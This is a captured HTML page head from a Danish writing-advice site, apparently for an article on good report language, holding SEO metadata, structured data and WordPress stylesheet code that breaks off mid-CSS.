

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/
body_size: 35976
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<link rel="canonical" href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/">
<meta name="description" content="Godt rapportsprog og godt teknisk sprog har rigtig meget tilfælles: Billeddannende sprog, aktivt sprog, korthugget og kontant sprog uden lange sætninger.">
<meta property="og:title" content="1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="og:type" content="article">
<meta property="og:description" content="Godt rapportsprog og godt teknisk sprog har rigtig meget tilfælles: Billeddannende sprog, aktivt sprog, korthugget og kontant sprog uden lange sætninger.">
<meta property="og:url" content="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/">
<meta property="og:locale" content="da_DK">
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="article:published_time" content="2021-01-11T21:05:58+01:00">
<meta property="article:modified_time" content="2023-11-16T23:26:16+01:00">
<meta property="og:updated_time" content="2023-11-16T23:26:16+01:00">
<meta name="twitter:card" content="summary_large_image">

<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!</title>
<meta name="description" content="&quot;Hvad er godt rapportsprog?&quot; Den indholdsmæssige del af rapportskrivningen skriver jeg om i &quot;Skriv bedre rapporter!&quot;, her handler det om godt rapportsprog."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:description" content="&quot;Hvad er godt rapportsprog?&quot; Den indholdsmæssige del af rapportskrivningen skriver jeg om i &quot;Skriv bedre rapporter!&quot;, her handler det om godt rapportsprog." />
<meta property="og:url" content="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" />
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:updated_time" content="2023-11-16T23:26:16+01:00" />
<meta property="article:published_time" content="2021-01-11T21:05:58+01:00" />
<meta property="article:modified_time" content="2023-11-16T23:26:16+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta name="twitter:description" content="&quot;Hvad er godt rapportsprog?&quot; Den indholdsmæssige del af rapportskrivningen skriver jeg om i &quot;Skriv bedre rapporter!&quot;, her handler det om godt rapportsprog." />
<meta name="twitter:label1" content="Tid for at læse" />
<meta name="twitter:data1" content="6 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.omatskrive.dk/#person","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","url":"https://www.omatskrive.dk","logo":{"@type":"ImageObject","@id":"https://www.omatskrive.dk/#logo","url":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","caption":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","inLanguage":"da-DK"},"image":{"@id":"https://www.omatskrive.dk/#logo"}},{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","publisher":{"@id":"https://www.omatskrive.dk/#person"},"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#webpage","url":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/","name":"1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","datePublished":"2021-01-11T21:05:58+01:00","dateModified":"2023-11-16T23:26:16+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling","url":"https://www.omatskrive.dk/author/omatskrivedk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","caption":"Per Salling","inLanguage":"da-DK"},"sameAs":["https://www.omatskrive.dk"]},{"@type":"Article","headline":"1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","keywords":"godt rapportsprog","datePublished":"2021-01-11T21:05:58+01:00","dateModified":"2023-11-16T23:26:16+01:00","author":{"@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling"},"publisher":{"@id":"https://www.omatskrive.dk/#person"},"description":"&quot;Hvad er godt rapportsprog?&quot; Den indholdsm\u00e6ssige del af rapportskrivningen skriver jeg om i &quot;Skriv bedre rapporter!&quot;, her handler det om godt rapportsprog.","name":"1 Skriv godt rapportsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#richSnippet","isPartOf":{"@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#webpage"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo; Feed" href="https://www.omatskrive.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo;-kommentar-feed" href="https://www.omatskrive.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Frapportteknik%2Fgodt-rapportsprog-2%2Fskriv-godt-rapportsprog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Frapportteknik%2Fgodt-rapportsprog-2%2Fskriv-godt-rapportsprog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-pullquote-theme-inline-css'>
.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 